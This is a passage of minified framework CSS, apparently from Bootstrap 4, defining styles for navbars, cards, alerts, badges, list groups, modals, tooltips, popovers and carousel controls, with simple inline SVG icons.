1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width: 576px){.card-deck{flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width: 576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:hover,.badge-primary[href]:focus{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:hover,.badge-secondary[href]:focus{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:hover,.badge-success[href]:focus{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:hover,.badge-info[href]:focus{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:hover,.badge-warning[href]:focus{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:hover,.badge-danger[href]:focus{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:hover,.badge-light[href]:focus{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:hover,.badge-dark[href]:focus{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active,.list-group-item-action.nice-select.open{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover,.close:focus{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -25%)}@media screen and (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:translate(0, 0)}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;align-items:center;width:100%;transition:transform 0.6s ease;backface-visibility:hidden;perspective:1000px}@media screen and (prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translateX(0)}@supports (transform-style: preserve-3d){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translate3d(0, 0, 0)}}.carousel-item-next,.active.carousel-item-right{transform:translateX(100%)}@supports (transform-style: preserve-3d){.carousel-item-next,.active.carousel-item-right{transform:translate3d(100%, 0, 0)}}.carousel-item-prev,.active.carousel-item-left{transform:translateX(-100%)}@supports (transform-style: preserve-3d){.carousel-item-prev,.active.carousel-item-left{transform:translate3d(-100%, 0, 0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev{transform:translateX(0)}@supports (transform-style: preserve-3d){.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev{transform:translate3d(0, 0, 0)}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 